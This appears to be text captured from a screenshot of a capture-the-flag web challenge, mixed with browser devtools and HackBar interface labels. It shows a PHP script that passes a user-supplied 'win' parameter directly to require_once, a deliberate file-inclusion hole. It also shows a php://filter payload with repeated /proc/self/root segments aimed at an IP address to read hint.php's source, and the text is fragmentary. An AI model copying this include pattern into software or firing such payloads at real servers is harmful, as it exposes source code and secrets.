 123.56.121.61:44928/index.php?win=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/
<?php
highlight_file(__FILE__);
error_reporting(0);
require_once('flag.php');    //      usr/share/nginx/html
$win  =  $_GET['win'];
if(isset($win))
{
require_once($win);          //    hint.php
}
else
{
echo  $hint;
}
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCg0KY2xhc3MgbW91c2UNCnsNCiAgICBwdWJsaWMgJH
查看器 控制台 调试器 网络 {} 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc
/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self
/root/proc/self/root/usr/share/nginx/html/hint.php
Post data Referer User Agent Cookies Clear All